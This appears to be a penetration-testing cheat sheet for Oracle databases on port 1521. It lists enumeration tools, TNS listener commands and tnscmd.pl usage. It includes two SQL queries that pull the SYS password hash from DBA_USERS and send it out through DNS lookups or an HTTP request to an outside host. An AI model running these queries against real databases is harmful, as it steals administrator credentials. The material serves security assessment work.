 Oracle Port 1521 Open
Oracle Enumeration
oracsec
Repscan
Sidguess
Scuba
DNS/HTTP Enumeration
SQL> SELECT UTL_INADDR.GET_HOST_ADDRESS((SELECT PASSWORD FROM DBA_USERS WHERE US
ERNAME='SYS')||'.vulnerabilityassessment.co.uk') FROM DUAL; SELECT UTL_INADDR.GET_HOST_ADDRESS((SELECT PASSWORD FROM
DBA_USERS WHERE USERNAM E='SYS')||'.vulnerabilityassessment.co.uk') FROM DUAL
SQL> select utl_http.request('http://gladius:5500/'||(SELECT PASSWORD FROM DBA_USERS WHERE USERNAME='SYS')) from dual;
WinSID
Oracle default password list
TNSVer
tnsver host [port]
TCP Scan
Oracle TNSLSNR
Will respond to: [ping] [version] [status] [service] [change_password] [help] [reload] [save_config] [set log_directory] [set display_mode] [set log_file
[show] [spawn] [stop]
TNSCmd
perl tnscmd.pl -h ip_address
perl tnscmd.pl version -h ip_address
perl tnscmd.pl status -h ip_address
perl tnscmd.pl -h ip_address --cmdsize (40 - 200)
LSNrCheck
Oracle Security Check (needs credentials)